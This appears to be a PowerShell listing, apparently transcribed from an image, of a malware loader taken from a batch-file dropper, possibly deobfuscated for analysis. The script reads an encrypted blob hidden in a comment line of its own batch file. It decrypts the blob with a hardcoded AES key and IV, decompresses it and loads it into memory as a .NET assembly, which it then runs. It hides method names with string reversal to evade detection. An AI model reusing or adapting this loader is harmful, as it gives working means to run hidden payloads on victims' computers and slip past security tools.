 1 $batchScriptContent = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('%~f0').Split([Environment]::NewLine);
2 foreach ($lineInBatchScript in $batchScriptContent) {
3 if ($lineInBatchScript.StartsWith(':: ')) {
4 $bigBlobLine = $lineInBatchScript.Substring(3);
5 break;
6 };
7 };
8 $B64DecodedBigBlob = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($bigBlobLine);
9 $AesCryptObj = New-Object System.Security.Cryptography.AesManaged;
10 $AesCryptObj.Mode = [System.Security.Cryptography.CipherMode]::CBC;
11 $AesCryptObj.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
12 $AesCryptObj.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('I5NM1YScgS/1//5R8gmm/tnI3DRCjxBbFnAG0xn8rTc=');
13 $AesCryptObj.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('mehcJXqMnXZUmnmrBD1Eeg==');
14 $AesDecryptor = $AesCryptObj.CreateDecryptor();
15 $B64DecodedBigBlob = $AesDecryptor.TransformFinalBlock($B64DecodedBigBlob, 0, $B64DecodedBigBlob.Length);
16 $AesDecryptor.Dispose();
17 $AesCryptObj.Dispose();
18 $DecryptedBlobMemStream = New-Object System.IO.MemoryStream(, $B64DecodedBigBlob);
19 $DecomMemStream = New-Object System.IO.MemoryStream;
20 $GzipStreamObj = New-Object System.IO.Compression.GZipStream($DecryptedBlobMemStream, [IO.Compression.CompressionMode]::
Decompress);
21 $GzipStreamObj.CopyTo($DecomMemStream);
22 $GzipStreamObj.Dispose();
23 $DecryptedBlobMemStream.Dispose();
24 $DecomMemStream.Dispose();
25 $B64DecodedBigBlob = $DecomMemStream.ToArray();
26 $ReflectLoadVar = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($B64DecodedBigBlob);
27 $EntryPointVar = $ReflectLoadVar.EntryPoint;
28 $EntryPointVar.Invoke($null, (, [string[]] ('%*')))